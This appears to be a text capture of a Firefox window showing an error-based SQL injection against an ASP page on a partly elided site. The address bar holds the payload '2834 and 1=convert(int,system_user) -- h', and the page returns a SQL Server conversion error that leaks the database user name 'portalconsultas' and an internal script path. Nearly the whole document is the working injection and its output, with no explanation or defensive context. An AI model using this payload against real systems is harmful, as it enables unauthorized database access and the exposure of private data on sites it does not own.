 File Edit View History Bookmarks Tools Help
2834 and 1=convert(int,system_user) -- h Google
Más visitados openSUSE Getting Started Latest Headlines Mozilla Firefox
http://www.chihu..._user)%20--%20h
Microsoft OLE DB Provider for SQL Server error '80040e07'
Syntax error converting the nvarchar value 'portalconsultas' to a column of data type int.
/componentesp/bd/consutaClass.asp, line 79
Done